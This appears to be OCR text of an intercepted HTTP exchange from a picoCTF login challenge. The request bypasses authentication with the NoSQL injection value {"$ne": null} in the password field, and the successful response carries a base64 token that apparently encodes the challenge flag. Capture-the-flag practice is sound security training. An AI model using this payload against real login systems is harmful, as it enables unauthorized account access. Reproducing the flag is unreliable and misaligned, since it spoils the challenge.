 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:55364
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://atlas.picoctf.net:55364/
8 Content-Type: application/json
9 Content-Length: 66
10 Origin: http://atlas.picoctf.net:55364
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"email":"picoplayer355@picoctf.org",
"password":"{\"$ne\": null}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-hs16MdMy+WdMG1PuiylPpkCwgrU"
6 Date: Sat, 25 Oct 2025 19:03:33 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5
qZWN0aW9uXzI1YmE0ZGUxfQ==",
"firstName":"pico",
"lastName":"player"
}